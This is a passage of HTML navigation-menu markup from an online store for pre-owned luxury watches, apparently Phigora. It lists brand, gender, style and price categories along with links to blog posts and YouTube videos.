                                                      <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Cartier</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-see-all"
                                            href="/pages/brands"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-gender">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-gender"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Gender
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-gender"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Gender
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-gender"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-mens"
                                            href="/collections/mens"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-mens link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              



<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Men&#39;s</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-ladies"
                                            href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-ladies link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              


<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Ladies</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-unisex"
                                            href="/collections/unisex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-unisex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              






<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Unisex</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-see-all"
                                            href="/collections/pre-owned-luxury-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-style">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-style"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Style
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-style"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Style
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-style"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-sports-watches"
                                            href="/collections/sports-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-sports-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Sports Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-dress-watches"
                                            href="/collections/dress-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-dress-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Dress Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-complication-watches"
                                            href="/collections/complication-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-complication-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Complication Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-vintage-watches"
                                            href="/collections/vintage-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-vintage-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Vintage Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-strap-watches"
                                            href="/collections/strap-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-strap-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Strap Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-new-like-new-watches"
                                            href="/collections/new-and-new-like-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-new-like-new-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>New/Like New Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-accessories"
                                            href="/collections/watch-accessories"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-accessories link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Accessories</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-see-all"
                                            href="https://www.phigora.com/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-price">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-price"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Price
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-price"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Price
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-price"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-under-us-10-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-under-us-10-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Under US$10,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-10-000-30-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-10-000-30-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$10,000 - 30,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-30-000-60-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-30-000-60-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$30,000 - 60,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-60-000-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-60-000-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$60,000 - 80,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$80,000+</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-see-all"
                                            href="/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-gift-card"
                                            href="/products/egift-card"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-card link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Card</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-new"
                      href="/collections/new-arrivals-pre-owned-watches"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      New
                    </a></li><li><a
                      id="HeaderDrawer-sell"
                      href="/pages/sell-or-trade"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Sell
                    </a></li><li><a
                      id="HeaderDrawer-deals"
                      href="/collections/clearance-sale"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Deals
                    </a></li><li><a
                      id="HeaderDrawer-service"
                      href="https://www.phigora.com/pages/repair-service"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Service
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary
                        id="HeaderDrawer-learn"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Learn
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-learn"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Learn
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-learn" role="list" tabindex="-1">
<details id="Details-menu-drawer-learn-blog">
                                  <summary
                                    id="HeaderDrawer-learn-blog"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Blog
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-blog"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Blog
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-blog"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-rolex-serial-number-guide"
                                            href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex-serial-number-guide link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Rolex Serial Number Guide</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-horology-vocabulary"
                                            href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-horology-vocabulary link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Horology Vocabulary</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-highlights"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-highlights link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Highlights</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-gift-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-see-all"
                                            href="/blogs/phigora"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>SEE ALL</span>
                                          </a>
                                        </li>



<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/looking-back-at-2025-a-year-of-thoughtful-watch-collecting-at-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                                            
                                          


                                          









                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-learn-youtube-channel">
                                  <summary
                                    id="HeaderDrawer-learn-youtube-channel"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    YOUTUBE CHANNEL
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-youtube-channel"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      YOUTUBE CHANNEL
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-youtube-channel"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-case-back-asmr"
                                            href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-case-back-asmr link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Case Back ASMR</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-restore-richard-mille"
                                            href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-restore-richard-mille link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Restore Richard Mille</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                            href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-how-to-fix-a-watch-bezel link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>How to Fix A Watch Bezel</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-reviving-an-ap"
                                            href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-reviving-an-ap link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Reviving an AP</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-top-5-patek-philipe"
                                            href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-top-5-patek-philipe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Top 5 Patek Philipe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-view-all"
                                            href="/pages/video-gallery"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-view-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>VIEW ALL</span>
                                          </a>
                                        </li>




                                          

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                                            
                                          









                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary
                        id="HeaderDrawer-about"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        About
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-about"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-about menu-drawer__no-menu" role="list" tabindex="-1">






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
